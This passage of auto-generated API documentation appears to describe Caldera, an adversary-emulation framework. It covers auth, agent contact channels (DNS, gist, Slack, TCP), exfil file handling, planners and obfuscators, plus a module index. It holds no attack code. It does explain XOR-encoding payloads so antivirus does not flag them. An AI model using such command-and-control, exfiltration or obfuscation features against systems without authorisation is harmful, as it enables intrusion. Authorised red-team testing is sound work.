     async find_op_with_link(link_id)
          Retrieves the operation that a link_id belongs to. Will search currently running operations first.
     get_loaded_plugins()
     async load_plugin_expansions(plugins=())
     async load_plugins(plugins)
          Store all plugins in the data store :return:
     async register_contact_tunnels(contact_svc)
     async register_contacts()
     register_subapp(path: str, app: Application)
          Registers a web application under the root application.
          Requests under path will be routed to this app.
     async resume_operations()
          Resume all unfinished operations :return: None
     async retrieve_compiled_file(name, platform, location=")
     async run_scheduler()
          Kick off all scheduled jobs, as their schedule determines :return:
     async start_sniffer_untrusted_agents()
          Cyclic function that repeatedly checks if there are agents to be marked as untrusted :return: None
     async teardown(main_config_file='default')
```

async update_operations_with_untrusted_agent(untrusted_agent)

async validate_requirement(requirement, params)

```
async validate_requirements()
     async watch_ability_files()
class app.service.app_svc.Error(name, msg, optional)
     Bases: tuple
     msg
          Alias for field number 1
     name
          Alias for field number 0
     optional
          Alias for field number 2
app.service.auth_svc module
class app.service.auth_svc.AuthService
     Bases: AuthServiceInterface, BaseService
     class User(username, password, permissions)
          Bases: tuple
          password
              Alias for field number 1
          permissions
              Alias for field number 2
          username
              Alias for field number 0
     async apply(app, users)
          Set up security on server boot :param app: :param users: :return: None
     async check_permissions(group, request)
          Check if a request is allowed based on the user permissions :param group: :param request: :return: None
     async create_user(username, password, group)
     property default_login_handler
     async get_permissions(request)
     async handle_successful_login(request, username)
     async is_request_authenticated(request)
     async login_redirect(request, use_template=True)
          Redirect user to login page using the configured login handler. Will fall back to the default login handler if
          an unexpected exception is raised.
              Parameters

    request –

                  • use_template (bool, optional) - Determines if the login handler should return an
```

html template rather than raise an HTTP redirect, if applicable. Defaults to True.

```
async login_user(request)
```

Log a user in and save the session

Parameters

request -

Raises

- web.HTTPRedirection the HTTP response/location of where the user is trying to navigate
- web.HTTPUnauthorized HTTP unauthorized response as provided by the login handler.
- web.HTTPForbidden HTTP forbidden response as provided by the login handler.
- web.HTTPSuccessful HTTP successful response as provided by the login handler.

async static logout_user(request)

Log the user out :param request: :return: None

```
request_has_valid_api_key(request)
```

```
async request_has_valid_user_session(request)
```

```
async set_login_handlers(services, primary_handler=None)
```

Sets the default login handler for the auth service, as well as the custom login handler if specified in the primary_handler parameter or in the config file. The custom login handler will take priority for login methods during login_user and redirects during check_permissions.

If no login handler was specified in the config file or via the primary_handler parameter, the auth service will use only the default handler.

Parameters

- **services** (*dict*) services used to set up the login handlers.
- **primary_handler** (LoginHandlerInterface, *optional*) Login handler for the auth service. If None, the config file will be used to load the primary login handler. Must implement the LoginHandlerInterface. Defaults to None.

Raises

TypeError – The provided login handler does not implement the LoginHandlerInterface.

class app.service.auth_svc.DictionaryAuthorizationPolicy(user_map)

Bases: AbstractAuthorizationPolicy

```
async authorized_userid(identity)
```

Retrieve authorized user id. Return the user_id of the user identified by the identity or 'None' if no user exists related to the identity.

```
async permits(identity, permission, context=None)
```

Check user permissions. Return True if the identity is allowed the permission in the current context, else return False.

```
app.service.auth_svc.check_authorization(func)
```

Authorization Decorator This requires that the calling class have *self.auth_svc* set to the authentication service.

```
app.service.auth_svc.for_all_public_methods(decorator)
```

class decorator – adds decorator to all public methods

207

app.service.contact svc module class app.service.contact_svc.ContactService Bases: ContactServiceInterface, BaseService async build_filename() async deregister_contacts() async get_contact(name) async get_tunnel(name) async handle_heartbeat(**kwargs) Accept all components of an agent profile and save a new agent or register an updated heartbeat. :return: the agent object, instructions to execute async register_contact(contact) async register_tunnel(tunnel) app.service.contact_svc.report(func) app.service.data_svc module class app.service.data_svc.DataService Bases: DataServiceInterface, BaseService async apply(collection) Add a new collection to RAM **Parameters** collection -**Returns** async convert_v0_ability_executor(ability_data: dict) Checks if ability file follows v0 executor format, otherwise assumes v1 ability formatting. async convert_v0_ability_requirements(requirements_data: list) Checks if ability file follows v0 requirement format, otherwise assumes v1 ability formatting. convert_v0_ability_technique_id(ability data: dict) Checks if ability file follows v0 technique_id format, otherwise assumes v1 ability formatting. convert_v0_ability_technique_name(ability data: dict) Checks if ability file follows v0 technique_name format, otherwise assumes v1 ability formatting. async create_or_update_everything_adversary()

async get_facts_from_source(fact_source_id)

This creates a gzipped tarball backup of the data files tracked by caldera. Paths are preserved within the

30.1. app package

async static destroy()

Reset the caldera data directory and server state.

tarball, with all files having "data/" as the root.

```
async load_ability_file(filename, access)
async load_adversary_file(filename, access)
async load_data(plugins=())
     Non-blocking read all the data sources to populate the object store
         Returns
            None
async load_executors_from_list(executors: list)
async load_executors_from_platform_dict(platforms)
async load_objective_file(filename, access)
async load_requirements_from_list(requirements: list)
async load_source_file(filename, access)
async load_yaml_file(object_class, filename, access)
async locate(object_name, match=None)
     Find all c_objects which match a search. Return all c_objects if no match.
         Parameters
             • object_name -
             • match - dict()
         Returns
            a list of c_object types
async reload_data(plugins=())
     Blocking read all the data sources to populate the object store
         Returns
            None
async remove(object_name, match)
     Remove any c_objects which match a search
         Parameters
             • object_name -
             • match - dict()
         Returns
async restore_state()
     Restore the object database
         Returns
async save_state()
     Save stored data to disk :return:
async search(value, object_name)
```

```
async store(c_object)
          Accept any c_object type and store it (create/update) in RAM
              Parameters
                  c_object -
              Returns
                  a single c_object
app.service.event svc module
class app.service.event_svc.EventService
     Bases: EventServiceInterface, BaseService
     async fire_event(exchange=None, queue=None, timestamp=True, **callback_kwargs)
          Fire an event :param event: The event topic and (optional) subtopic, separated by a '/' :param call-
          back_kwargs: Any additional parameters to pass to the event handler :return: None
     async handle_exceptions(awaitable)
     async notify_global_event_listeners(event, **callback_kwargs)
          Notify all registered global event listeners when an event is fired.
              Parameters
                  event (str) - Event string (i.e. '<exchange>/<queue>')
     async observe_event(callback, exchange=None, queue=None)
          Register a callback for a certain event. Callback is fired when an event of that type is observed.
              Parameters
                   • callback (function) - Callback function
                   • exchange (str) – event exchange
                   • queue (str) – event queue
     async register_global_event_listener(callback)
          Register a global event listener that is fired when any event is fired.
              Parameters
                  callback (function) - Callback function
app.service.file_svc module
class app.service.file_svc.FileSvc
     Bases: FileServiceInterface, BaseService
     async add_special_payload(name, func)
          Call a special function when specific payloads are downloaded
              Parameters

    name –

 func –

              Returns
```

```
static add_xored_extension(filename)
async compile_go(platform, output, src_fle, arch='amd64', ldflags='-s-w', cflags='', buildmode='',
                    build dir='.', loop=None)
```

Dynamically compile a go file :param platform: :param output: :param src_fle: :param arch: Compile architecture selection (defaults to AMD64) :param ldflags: A string of ldflags to use when building the go executable :param cflags: A string of CFLAGS to pass to the go compiler :param buildmode: GO compiler buildmode flag :param build dir: The path to build should take place in :return:

```
async create_exfil_operation_directory(dir_name, agent_name)
async create_exfil_sub_directory(dir_name)
async find_file_path(name, location=")
```

Find the location on disk of a file by name. :param name: :param location: :return: a tuple: the plugin the file is found in & the relative file path

```
async get_file(headers)
```

Retrieve file :param headers: headers dictionary. The file key is REQUIRED. :type headers: dict or dictequivalent :return: File contents and optionally a display_name if the payload is a special payload :raises: KeyError if file key is not provided, FileNotFoundError if file cannot be found

```
get_payload_name_from_uuid(payload)
get_payload_packer(packer)
static is_extension_xored(filename)
list_exfilled_files(startdir=None)
async read_file(name, location='payloads')
     Open a file and read the contents :param name: :param location: :return: a tuple (file_path, contents)
```

```
read_result_file(link_id, location='data/results')
```

Read a result file. If file encryption is enabled, this method will return the plaintext content. Returns contents as a base64 encoded dictionary. :param link_id: The id of the link to return results from. :param location: The path to results directory. :return:

```
static remove_xored_extension(filename)
async save_file(filename, payload, target_dir, encrypt=True, encoding=None)
async save_multipart_file_upload(request, target_dir, encrypt=True)
```

Accept a multipart file via HTTP and save it to the server :param request: :param target dir: The path of the directory to save the uploaded file to.

```
async static walk_file_path(path, target)
write_result_file(link_id, output, location='data/results')
```

Writes the results of a link execution to disk. If file encryption is enabled, the results file will contain ciphertext. :param link_id: The link id of the result being written. :param output: The content of the link's output. :param location: The path to the results directory. :return:

app.service.knowledge svc module

class app.service.knowledge_svc.KnowledgeService

Bases: KnowledgeServiceInterface, BaseService

async add_fact(fact, constraints=None)

Add a fact to the internal store

Parameters

- fact Fact to add
- **constraints** any potential constraints

async add_relationship(relationship, constraints=None)

Add a relationship to the internal store

Parameters

- relationship Relationship object to add
- **constraints** optional constraints on the use of the relationship

async add_rule(rule, constraints=None)

Add a rule to the internal store

Parameters

- rule Rule object to add
- **constraints** dictionary containing fields to match on

```
async check_fact_exists(fact, listing=None)
```

Check to see if a fact already exists in the knowledge store, or if a listing is provided, in said listing

Parameters

- fact The fact to check for
- **listing** Optional specific listing to examine

Returns

Bool indicating whether or not the fact is already present

async delete_fact(criteria)

Delete a fact from the internal store

Parameters

criteria - dictionary containing fields to match on

async delete_relationship(criteria)

Remove a relationship from the internal store

Parameters

criteria – dictionary containing fields to match on

async delete_rule(criteria)

Remove a rule from the internal store

Parameters

criteria – dictionary containing fields to match on

30.1. app package 211

```
async destroy()
     Clear out all data :return:
async get_fact_origin(fact)
     Identify the place where a fact originated, either the source that loaded it or its original link
         Parameters
              fact – Fact to get origin for (can be either a trait string or a full blown fact)
         Returns
              tuple - (String of either origin source id or origin link id, fact origin type)
async get_facts(criteria, restrictions=None)
     Retrieve a fact from the internal store
         Parameters
              criteria – dictionary containing fields to match on
         Returns
              list of facts matching the criteria
async get_meta_facts(meta_fact=None, agent=None, group=None)
     Returns the complete set of facts associated with a meta-fact construct [In Development]
async get_relationships(criteria, restrictions=None)
     Retrieve relationships from the internal store
         Parameters
              criteria – dictionary containing fields to match on
         Returns
              list of matching relationships
async get_rules(criteria, restrictions=None)
     Retrieve rules from the internal store
         Parameters
             criteria – dictionary containing fields to match on
         Returns
              list of matching rules
async restore_state()
     Load data from disk :return:
async save_state()
     Save stored data to disk :return:
async update_fact(criteria, updates)
     Update a fact in the internal store
         Parameters
              • criteria – dictionary containing fields to match on
              • updates – dictionary containing fields to replace
```

• **criteria** – dictionary containing fields to match on

async update_relationship(*criteria*, *updates*)
Update a relationship in the internal store

Parameters

212 Chapter 30. app

• updates – dictionary containing fields to modify

app.service.learning_svc module

class app.service.learning_svc.LearningService

Bases: LearningServiceInterface, BaseService

static add_parsers(directory)

async build_model()

The model is a static set of all variables used inside all ability commands This can be used to determine which facts - when found together - are more likely to be used together :return:

async learn(*facts*, *link*, *blob*, *operation=None*)

app.service.planning_svc module

class app.service.planning_svc.PlanningService(global_variable_owners=None)

 $Bases: \ Planning Service Interface, \ Base Planning Service$

async add_ability_to_bucket(ability, bucket)

Adds bucket tag to ability

Parameters

- ability (Ability) Ability to add bucket to
- bucket (string) Bucket to add to ability

async check_stopping_conditions(stopping_conditions, operation)

Check operation facts against stopping conditions

Checks whether an operation has collected the at least one of the facts required to stop the planner. Operation facts are checked against the list of facts provided by the stopping conditions. Facts will be validated based on the *unique* property, which is a combination of the fact trait and value.

Parameters

- **stopping_conditions** (*list* (Fact)) List of facts which, if collected, should be used to terminate the planner
- operation (Operation) Operation to check facts on

Returns

True if all stopping conditions have been met, False if all stopping conditions have not been met

Return type

bool

async default_next_bucket(current_bucket, state_machine)

Returns next bucket in the state machine

Determine and return the next bucket as specified in the given bucket state machine. If the current bucket is the last in the list, the bucket order loops from last bucket to first.

Parameters

• **current_bucket** (*string*) – Current bucket execution is on

30.1. app package 213

• **state_machine** (*list*) – A list containing bucket strings

Returns

Bucket name to execute

Return type

string

async execute_planner(planner, publish_transitions=True)

Execute planner.

This method will run the planner, progressing from bucket to bucket, as specified by the planner.

Will stop execution for these conditions:

- All buckets have been executed.
- Planner stopping conditions have been met.
- Operation was halted from external/UI input.

NOTE: Do NOT call wait-for-link-completion functions here. Let the planner decide to do that within its bucket functions, and/or there are other planning_svc utilities for the bucket functions to use to do so.

Parameters

- planner (LogicalPlanner) Planner to run
- **publish_transitions** (*boo1*) flag to publish bucket transitions as events to the event service

async exhaust_bucket(planner, bucket, operation, agent=None, batch=False, condition_stop=True)
Apply all links for specified bucket

Blocks until all links are completed, either after batch push, or separately for every pushed link.

Parameters

- planner (LogicalPlanner) Planner to check for stopping conditions on
- **bucket** (*string*) Bucket to pull abilities from
- operation (Operation) Operation to run links on
- agent (Agent, optional) Agent to run links on, defaults to None
- batch (bool, optional) Push all bucket links immediately. Will check if operation has been stopped (by user) after all bucket links complete. 'False' will push links one at a time, and wait for each to complete. Will check if operation has been stopped (by user) after each single link is completed. Defaults to False
- **condition_stop** (*bool*, *optional*) Enable stopping of execution if stopping conditions are met. If set to False, the bucket will continue execution even if stopping conditions are met. defaults to True

async generate_and_trim_links(agent, operation, abilities, trim=True)

Generate new links based on abilities

Creates new links based on given operation, agent, and abilities. Optionally, trim links using *trim_links()* to return only valid links with completed facts.

Parameters

- operation (Operation) Operation to generate links on
- agent (Agent) Agent to generate links on

214 Chapter 30. app

- **abilities** (*list* (Ability)) Abilities to generate links for
- **trim** (*bool*, *optional*) call trim_links() on list of links before returning, defaults to True

Returns

A list of links

Return type

list(Links)

async get_cleanup_links(operation, agent=None)

Generate cleanup links

Generates cleanup links for given operation and agent. If no agent is provided, cleanup links will be generated for all agents in an operation.

Parameters

- operation (Operation) Operation to generate links on
- agent (Agent, optional) Agent to generate links on, defaults to None

Returns

a list of links

async get_links(operation, buckets=None, agent=None, trim=True)

Generate links for use in an operation

For an operation and agent combination, create links (that can be executed). When no agent is supplied, links for all agents are returned.

Parameters

- operation (Operation) Operation to generate links for
- buckets (list(string), optional) Buckets containing abilities. If 'None', get all links for given operation, agent, and trim setting. If a list of buckets is provided, then get links for specified buckets for given operation and trim setting. Defaults to None.
- agent (Agent, optional) Agent to generate links for, defaults to None
- **trim** (bool, optional) call trim_links() on list of links before returning, defaults to True

Returns

a list of links sorted by score and atomic ordering

async static sort_links(links)

Sort links by score and atomic ordering in adversary profile

Parameters

links (list(Link)) - List of links to sort

Returns

Sorted links

Return type

list(*Link*)

async update_stopping_condition_met(planner, operation)

Update planner *stopping_condition_met* property

Parameters

30.1. app package 215

- planner (LogicalPlanner) Planner to check stopping conditions and update
- operation (Operation) Operation to check facts on

```
async wait_for_links_and_monitor(planner, operation, link_ids, condition_stop)
```

Wait for link completion, update stopping conditions and (optionally) stop bucket execution if stopping conditions are met.

Parameters

- planner (LogicalPlanner) Planner to check for stopping conditions on
- operation (Operation) Operation running links
- link_ids (list(string)) Links IDS to wait for
- condition_stop (bool, optional) Check and respect stopping conditions

Returns

True if planner stopping conditions are met

Return type

bool

app.service.rest svc module

```
class app.service.rest_svc.RestService
     Bases: RestServiceInterface, BaseService
     async add_manual_command(access, data)
     async apply_potential_link(link)
     async build_potential_abilities(operation)
     async build_potential_links(operation, agents, abilities)
     async construct_agents_for_group(group)
     async create_operation(access, data)
     async create_schedule(access, data)
     async delete_ability(data)
     async delete_adversary(data)
     async delete_agent(data)
     async delete_operation(data)
     async display_objects(object_name, data)
     async display_operation_report(data)
     async display_result(data)
     async download_contact_report(contact)
     async find_abilities(paw)
```

216 Chapter 30. app

```
async get_agent_configuration(data)
     async get_link_pin(json_data)
     async get_potential_links(op_id, paw=None)
     async list_exfil_files(data)
     async list_payloads()
     async persist_ability(access, data)
          Persist abilities. Accepts single ability or bulk set of abilities. For bulk, supply dict of form {"bulk":
          [{<ability>}, {<ability>},...]}.
     async persist_adversary(access, data)
          Persist adversaries. Accepts single adversary or bulk set of adversaries. For bulk, supply dict of form
          {"bulk": [{<adversary>}, {<adversary>},...]}.
     async persist_objective(access, data)
          Persist objectives. Accepts single objective or a bulk set of objectives. For bulk, supply dict of form
          {"bulk": [{objective}, ...]}.
     async persist_source(access, data)
          Persist sources. Accepts single source or bulk set of sources. For bulk, supply dict of form {"bulk":
          [{<sourc>}, {<source>},...]}.
     async task_agent_with_ability(paw, ability_id, obfuscator, facts=())
     async update_agent_data(data)
     async update_chain_data(data)
     async update_config(data)
     async update_operation(op_id, state=None, autonomous=None, obfuscator=None)
     async update_planner(data)
          Update a new planner from either the GUI or REST API with new stopping conditions. This overwrites the
          existing YML file. :param data: :return: the ID of the created adversary
app.utility namespace
Submodules
app.utility.base knowledge svc module
class app.utility.base_knowledge_svc.BaseKnowledgeService
     Bases: BaseService
```

30.1. app package 217

app.utility.base obfuscator module class app.utility.base_obfuscator.BaseObfuscator(agent) Bases: BaseWorld run(link, **kwargs) app.utility.base_object module class app.utility.base_object.AppConfigGlobalVariableIdentifier Bases: object classmethod is_global_variable(variable) class app.utility.base_object.BaseObject Bases: BaseWorld property access static clean(d) property created property display display_schema = None static hash(s) classmethod load(dict_obj) load_schema = None match(criteria) replace_app_props(encoded_string) static retrieve(collection, unique) schema = None search_tags(value) update(field, value)

Updates the given field to the given value as long as the value is not None and the new value is different from the current value. Ignoring None prevents current property values from being overwritten to None if the given property is not intentionally passed back to be updated (example: Agent heartbeat)

Parameters

- **field** object property to update
- ullet value value to update to

218 Chapter 30. app

app.utility.base parser module

```
class app.utility.base_parser.BaseParser(parser_info)
     Bases: object
     static broadcastip(blob)
     static email(blob)
          Parse out email addresses :param blob: :return:
     static filename(blob)
          Parse out filenames :param blob: :return:
     static ip(blob)
     static line(blob)
          Split a blob by line :param blob: :return:
     static load_json(blob)
     static set_value(search, match, used_facts)
```

Determine the value of a source/target for a Relationship :param search: a fact property to look for; either a source or target fact :param match: a parsing match :param used_facts: a list of facts that were used in a command :return: either None, the value of a matched used_fact, or the parsing match

app.utility.base_planning_svc module

```
class app.utility.base_planning_svc.BasePlanningService(global_variable_owners=None)
     Bases: BaseService
     add_global_variable_owner(global_variable_owner)
```

Adds a global variable owner to the internal registry.

These will be used for identification of global variables when performing variable-fact substitution.

Args:

global_variable_owner: An object that exposes an is_global_variable(...) method and accepts a string

containing a bare/unwrapped variable.

async add_test_variants(links, agent, facts=(), rules=(), operation=None, trim_unset_variables=False, trim_missing_requirements=False)

Create a list of all possible links for a given set of templates

Parameters

- links -
- agent -
- facts -
- rules –
- operation -
- trim_unset_variables -
- trim_missing_requirements -

30.1. app package 219

```
Returns
            updated list of links
is_global_variable(variable)
async obfuscate_commands(agent, obfuscator, links)
re_index = re.compile('(?<=\\[filters\\().+?(?=\\)\\])')
re_limited = re.compile('#{.*\\[*\\]}')
re_trait = re.compile('(?<=\\{).+?(?=\\[)')
re_variable = re.compile('#{(.*?)}', re.DOTALL)
async static remove_completed_links(operation, agent, links)
     Remove any links that have already been completed by the operation for the agent
         Parameters
             • operation -
             • links -
             • agent -
         Returns
             updated list of links
async static remove_links_above_visibility(links, operation)
async static remove_links_with_unset_variables(links)
     Remove any links that contain variables that have not been filled in.
         Parameters
            links -
         Returns
             updated list of links
async trim_links(operation, links, agent)
     Trim links in supplied list. Where 'trim' entails:
           • adding all possible test variants
           • removing completed links (i.e. agent has already completed)
          • removing links that did not have template fact variables replaced by fact values
         Parameters
             • operation -
             • links -
             • agent -
         Returns
            trimmed list of links
```

220 Chapter 30. app

app.utility.base service module class app.utility.base_service.BaseService Bases: BaseWorld add_service(name, svc) classmethod get_service(name) classmethod get_services() classmethod remove_service(name) app.utility.base world module **class** app.utility.base_world.**AccessSchema**(*, only: Sequence[str] | AbstractSet[str] | None = None, $exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =$ False, context: dict | None = None, load_only: Sequence[str] | $AbstractSet[str] = (), dump_only: Sequence[str] |$ AbstractSet[str] = (), partial: bool | Sequence[str] | $AbstractSet[str] \mid None = None, unknown: str \mid None = None)$ Bases: Schema opts: SchemaOpts = <marshmallow.schema.SchemaOpts object> class app.utility.base_world.BaseWorld Bases: object A collection of base static functions for service & object module usage **class Access**(value, names=None, *, module=None, qualname=None, type=None, start=1, boundary=None) Bases: Enum APP = 0BLUE = 2HIDDEN = 3RED = 1class Privileges(value, names=None, *, module=None, qualname=None, type=None, start=1, boundary=None) Bases: Enum Elevated = 1User = 0 $TIME_FORMAT = '%Y-%m-%dT%H:%M:%SZ'$ static apply_config(name, config) static check_requirement(params)

30.1. app package 221

```
static clear_config()
     static create_logger(name)
     static decode_bytes(s, strip_newlines=True)
     static encode_string(s)
     static generate_name(size=16)
     static generate_number(size=6)
     static get_config(prop=None, name=None)
     static get_current_timestamp(date_format='%Y-%m-%dT%H:%M:%SZ')
     static get_timestamp_from_string(datetime_str, date_format='\%Y-\%m-\%dT\%H:\%M:\%SZ')
     static is_base64(s)
     static is_uuid4(s)
     static jitter(fraction)
     async static load_module(module_type, module_info)
     static prepend_to_file(filename, line)
     re_base64 =
     re.compile('[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}',
     re.DOTALL)
     static set_config(name, prop, value)
     static strip_yml(path)
class app.utility.base_world.PrivilegesSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                    exclude: Sequence[str] \mid AbstractSet[str] = (), many:
                                                    bool = False, context: dict | None = None, load\_only:
                                                    Sequence[str] \mid AbstractSet[str] = (), dump_only:
                                                    Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                    Sequence[str] \mid AbstractSet[str] \mid None = None,
                                                    unknown: str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.utility.config_generator module
app.utility.config_generator.ensure_local_config()
     Checks if a local.yml config file exists. If not, generates a new local.yml file using secure random values.
app.utility.config_generator.log_config_message(config_path)
app.utility.config_generator.make_secure_config()
```

222 Chapter 30. app

app.utility.file_decryptor module

```
app.utility.file_decryptor.decrypt(filename, configuration, output_file=None, b64decode=False)
app.utility.file_decryptor.get_encryptor(salt, key)
app.utility.file_decryptor.read(filename, encryptor)
```

app.utility.payload encoder module

This module contains helper functions for encoding and decoding payload files.

If AV is running on the server host, then it may sometimes flag, quarantine, or delete Caldera payloads. To help prevent this, encoded payloads can be used to prevent AV from breaking the server. The convention expected by the server is that encoded payloads will be XOR'ed with the DEFAULT_KEY contained in the payload_encoder.py module.

Additionally, payload_encoder.py can be used from the command-line to add a new encoded payload.

```
` python /path/to/payload_encoder.py input_file output_file `
```

NOTE: In order for the server to detect the availability of an encoded payload, the payload file's name must end in the *.xored* extension.

```
app.utility.payload_encoder.xor_bytes(in_bytes, key=None)
app.utility.payload_encoder.xor_file(input_file, output_file=None, key=None)
```

app.utility.rule_set module

30.1.2 Submodules

30.1.3 app.ascii banner module

async is_fact_allowed(fact)

```
app.ascii_banner.no_color()
app.ascii_banner.print_rich_banner()
    Print banner using Python Rich library
```

30.1. app package 223

30.1.4 app.version module

app.version.get_version()

30.1.5 Module contents

224 Chapter 30. app

CHAPTER

THIRTYONE

INDICES AND TABLES

- genindex
- modindex
- search

PYTHON MODULE INDEX

```
а
                                                app.api.v2.schemas.base_schemas, 157
                                                app.api.v2.schemas.caldera_info_schemas, 158
app, 224
                                                app.api.v2.schemas.config_schemas, 159
app.api, 147
                                                app.api.v2.schemas.deploy_command_schemas,
app.api.packs, 147
app.api.packs.advanced, 147
                                                app.api.v2.schemas.error_schemas, 160
app.api.packs.campaign, 147
                                                app.api.v2.schemas.link_result_schema, 160
app.api.rest_api, 163
                                                app.api.v2.schemas.payload_schemas, 161
app.api.v2, 163
                                                app.api.v2.security, 163
app.api.v2.errors, 162
                                                app.api.v2.validation, 163
app.api.v2.handlers, 147
                                                app.ascii_banner, 223
app.api.v2.handlers.ability_api, 148
                                                app.contacts, 164
app.api.v2.handlers.adversary_api, 148
                                                app.contacts.contact_dns, 167
app.api.v2.handlers.agent_api, 148
                                                app.contacts.contact_ftp, 169
app.api.v2.handlers.base_api, 149
                                                app.contacts.contact_gist, 170
app.api.v2.handlers.base_object_api, 149
                                                app.contacts.contact_html, 171
app.api.v2.handlers.config_api, 150
                                                app.contacts.contact_http, 171
app.api.v2.handlers.contact_api, 150
                                                app.contacts.contact_slack, 171
app.api.v2.handlers.fact_api, 150
                                                app.contacts.contact_tcp, 172
app.api.v2.handlers.fact_source_api, 151
                                                app.contacts.contact_udp, 172
app.api.v2.handlers.health_api, 151
                                                app.contacts.contact_websocket, 172
app.api.v2.handlers.obfuscator_api, 151
                                                app.contacts.handles, 164
app.api.v2.handlers.objective_api, 151
                                                app.contacts.handles.h_beacon, 164
app.api.v2.handlers.operation_api, 152
                                                app.contacts.tunnels, 164
app.api.v2.handlers.payload_api, 152
                                                app.contacts.tunnels.tunnel_ssh, 164
app.api.v2.handlers.planner_api, 153
                                                app.data_encoders, 173
app.api.v2.handlers.plugins_api, 153
                                                app.data_encoders.base64_basic, 173
app.api.v2.handlers.schedule_api, 153
                                                app.data_encoders.plain_text, 173
app.api.v2.managers, 154
                                                app.learning, 173
app.api.v2.managers.ability_api_manager, 154
                                                app.learning.p_ip, 173
app.api.v2.managers.adversary_api_manager,
                                                app.learning.p_path, 173
        154
                                                app.objects, 174
app.api.v2.managers.agent_api_manager, 154
                                                app.objects.c_ability, 184
app.api.v2.managers.base_api_manager, 154
                                                app.objects.c_adversary, 185
app.api.v2.managers.config_api_manager, 155
                                                app.objects.c_agent, 186
app.api.v2.managers.contact_api_manager, 156
                                                app.objects.c_data_encoder, 188
app.api.v2.managers.fact_api_manager, 156
                                                app.objects.c_obfuscator, 188
app.api.v2.managers.fact_source_manager, 156
                                                app.objects.c_objective, 189
app.api.v2.managers.operation_api_manager,
                                                app.objects.c_operation, 189
                                                app.objects.c_planner, 192
app.api.v2.managers.schedule_api_manager, 157
                                                app.objects.c_plugin, 193
app.api.v2.responses, 162
                                                app.objects.c_schedule, 194
app.api.v2.schemas, 157
```

```
app.objects.c_source, 194
                                                app.utility.file_decryptor, 223
app.objects.interfaces, 174
                                                app.utility.payload_encoder, 223
app.objects.interfaces.i_object, 174
                                                app.utility.rule_set, 223
app.objects.secondclass, 174
                                                app.version, 224
app.objects.secondclass.c_executor, 174
app.objects.secondclass.c_fact, 175
app.objects.secondclass.c_goal, 176
app.objects.secondclass.c_instruction, 177
app.objects.secondclass.c_link, 177
app.objects.secondclass.c_parser, 179
app.objects.secondclass.c_parserconfig, 179
app.objects.secondclass.c_relationship, 180
app.objects.secondclass.c_requirement, 181
app.objects.secondclass.c_result, 182
app.objects.secondclass.c_rule, 182
app.objects.secondclass.c_variation, 183
app.objects.secondclass.c_visibility, 183
app.planners, 195
app.planners.atomic, 195
app.service, 195
app.service.app_svc, 204
app.service.auth_svc, 205
app.service.contact_svc, 207
app.service.data_svc, 207
app.service.event_svc, 209
app.service.file_svc, 209
app.service.interfaces, 195
app.service.interfaces.i_app_svc, 195
app.service.interfaces.i_auth_svc, 196
app.service.interfaces.i_contact_svc, 197
app.service.interfaces.i_data_svc, 197
app.service.interfaces.i_event_svc, 198
app.service.interfaces.i_file_svc, 198
app.service.interfaces.i_knowledge_svc, 199
app.service.interfaces.i_learning_svc, 201
app.service.interfaces.i_login_handler, 201
app.service.interfaces.i_object_svc, 202
app.service.interfaces.i_planning_svc, 202
app.service.interfaces.i_rest_svc, 202
app.service.knowledge_svc, 211
app.service.learning_svc, 213
app.service.login_handlers, 203
app.service.login_handlers.default, 203
app.service.planning_svc, 213
app.service.rest_svc, 216
app.utility, 217
app.utility.base_knowledge_svc, 217
app.utility.base_obfuscator, 218
app.utility.base_object, 218
app.utility.base_parser, 219
app.utility.base_planning_svc, 219
app.utility.base_service, 221
app.utility.base_world, 221
app.utility.config_generator, 222
```

228 Python Module Index

INDEX

A	add_facts() (app.api.v2.handlers.fact_api.FactApi method), 150
A (app.contacts.contact_dns.DnsRecordType attribute), 167	add_global_variable_owner()
AAAA (app.contacts.contact_dns.DnsRecordType at- tribute), 168	(app.utility.base_planning_svc.BasePlanningService method), 219
Ability (class in app.objects.c_ability), 184	add_ignored_link() (app.objects.c_operation.Operation
ability_id (app.objects.c_source.Adjustment at-	method), 190 add_link() (app.objects.c_operation.Operation
tribute), 194 AbilityApi (class in app.api.v2.handlers.ability_api),	method), 190
148	add_manual_command()
AbilityApiManager (class in	(app.service.rest_svc.RestService method),
app.api.v2.managers.ability_api_manager),	216 add_parsers() (app.service.interfaces.i_learning_svc.LearningServiceInt
154 AbilitySchema (class in app.objects.c_ability), 185	static method), 201
AbilitySchema.Meta (class in app.objects.c_ability),	add_parsers()(app.service.learning_svc.LearningService
185	static method), 213
<pre>accept() (app.contacts.contact_tcp.TcpSessionHandler</pre>	<pre>add_relationship() (app.service.interfaces.i_knowledge_svc.Knowledge</pre>
method), 172 access (app.utility.base_object.BaseObject property),	add_relationship() (app.service.knowledge_svc.KnowledgeService
access (app.uniny.vase_ovjeci.baseOvjeci property), 218	method), 211
AccessSchema (class in app.utility.base_world), 221	add_relationships()
<pre>active_agents() (app.objects.c_operation.Operation</pre>	(app.api.v2.handlers.fact_api.FactApi method), 150
<pre>method), 190 add_ability_to_bucket()</pre>	add_routes() (app.api.v2.handlers.ability_api.AbilityApi
(app.service.planning_svc.PlanningService	method), 148
method), 213	add_routes() (app.api.v2.handlers.adversary_api.AdversaryApi
$\verb"add_bucket()" (app.objects.c_ability.Ability method),$	method), 148
184 add_chunk() (app.contacts.contact_dns.Handler.Tunnele	add_routes() (app.api.v2.handlers.agent_api.AgentApi
method), 169	add_routes() (app.api.v2.handlers.base_api.BaseApi
add_chunk() (app.contacts.contact_gist.Contact.GistUpl	oad method), 149
method), 170	add_routes() (app.api.v2.handlers.base_object_api.BaseObjectApi
add_chunk() (app.contacts.contact_slack.Contact.SlackU	Ipload meinoa), 149 add_routes() (app.api.v2.handlers.config_api.ConfigApi
<pre>method), 171 add_executor() (app.objects.c_ability.Ability method),</pre>	method), 150
184	<pre>add_routes() (app.api.v2.handlers.contact_api.ContactApi</pre>
add_executors() (app.objects.c_ability.Ability	<pre>method), 150 add_routes() (app.api.v2.handlers.fact_api.FactApi</pre>
method), 184	
<pre>add_fact() (app.service.interfaces.i_knowledge_svc.Kno</pre>	wleageservicemerface* add_routes() (app.api.v2.handlers.fact_source_api.FactSourceApi
add_fact() (app.service.knowledge_svc.KnowledgeServi	ce method), 151
